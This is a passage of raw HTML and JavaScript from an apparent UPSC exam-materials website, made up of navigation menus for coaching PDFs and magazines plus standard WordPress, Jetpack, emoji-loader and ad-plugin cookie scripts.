	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_noscript" style="display:none;">
					<p>Javascript not detected. Javascript required for this site to function. Please enable it in your browser settings and refresh this page.</p>
			  	  </div>
			  	  <noscript> 
			  	 	<style>
			  	 		#ays_noscript{
			  	 			display:flex !important;
		  	 			}
		  	 			html{
	 				        pointer-events: none;
	    					user-select: none;
		  	 			}
	  	 			</style>
	  	 		  </noscript><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/upscpdf.com\/2018\/09\/29\/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september\/":3474};
	</script>
				<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/upscpdf.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://upscpdf.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://upscpdf.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146855561\",\"post\":\"3474\",\"tz\":\"5.5\",\"srv\":\"upscpdf.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "146855561", "3474" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://upscpdf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://upscpdf.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
